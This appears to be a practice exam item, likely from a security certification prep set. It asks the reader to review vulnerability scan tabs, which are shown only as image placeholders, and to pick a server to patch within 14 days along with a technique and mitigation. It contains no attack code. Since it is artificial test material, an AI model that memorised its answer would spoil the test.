

A systems administrator is reviewing the output of a vulnerability scan.
INSTRUCTIONS
Review the information in each tab.
Based on the organization's environment architecture and remediation standards,
select the server to be patched within 14 days and select the appropriate technique
and mitigation.